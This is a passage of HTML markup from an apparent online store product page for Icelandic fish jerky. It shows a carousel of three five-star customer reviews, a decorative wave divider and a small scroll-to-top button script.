                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Pure protein</h3><div class="rte"><p>If you like this sort of thing like I do it's awesome. Pure protein and such a good late-night snack!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>- Charles</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Excellent quality high-protein snack</h3><div class="rte"><p>Great quality, for those of you who have tried fish jerky in Iceland this is exactly what you're getting. Good source of high-quality protein (~40 grams per pack). Usually consume as a salty protein-dense snack.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>- Andrii k</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Overall great product</h3><div class="rte"><p>Jerky is great we love it. Overall great product great service and a lovely reminder of our trip to Iceland will be ordering again!!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>- Charlotte</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>

</section><div id="shopify-section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--16403604865118__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--16403604865118__related-products" class="shopify-section section"><style data-shopify>.section-template--16403604865118__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-accent-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--16403604865118__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16403604865118__related-products&product_id=4489543417950&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
